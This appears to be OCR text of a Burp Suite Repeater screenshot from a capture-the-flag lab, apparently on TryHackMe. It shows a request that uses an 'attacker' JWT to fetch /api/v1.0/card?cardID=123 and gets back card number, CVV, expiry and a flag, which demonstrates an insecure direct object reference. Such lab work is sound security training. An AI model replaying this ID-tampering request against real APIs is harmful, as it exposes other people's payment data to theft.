 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.5 - Temporary Proje
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Or
1 2 3 4 5 6 8 9 10 11 12 13 14 15
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /api/v1.0/card?cardID=123 HTTP/1.1
2 Host: 10.200.150.100:8080
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0)
Gecko/20100101 Firefox/131.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImF0dGFj
a2VyIiwicm9sZSI6MCwiZXhwIjoxNzUxMjAyMjI3fQ.1hhOXLSErIZztKAgcZ
vxKHtddgukvZszSamJmkERpOs
8 Origin: http://10.200.150.100
9 Connection: keep-alive
10 Referer: http://10.200.150.100/
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.3
3 Date: Sun, 29 Jun 2025 12:58:28 GMT
4 Content-Type: application/json
5 Content-Length: 105
6 Access-Control-Allow-Origin: http://10.2
7 Vary: Origin
8 Connection: close
9
10 {
"active":1,
"cardNumber":"5238453794256663",
"cvv":"572",
"expiry":"5/64",
"flag":"THM{8814c848-3f3e-4e21"
}
11